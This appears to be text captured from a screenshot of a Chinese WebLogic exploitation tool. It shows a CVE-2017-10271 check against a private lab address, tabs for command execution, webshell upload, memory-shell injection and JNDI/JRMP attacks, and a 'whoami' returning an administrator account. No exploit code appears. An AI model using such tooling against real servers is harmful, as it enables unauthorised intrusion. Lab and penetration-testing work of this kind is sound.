 URL http://192.168.111.80:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2017_10271_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD whoami 编码 GBK 执行
============begin============
de1ay\administrator
============over============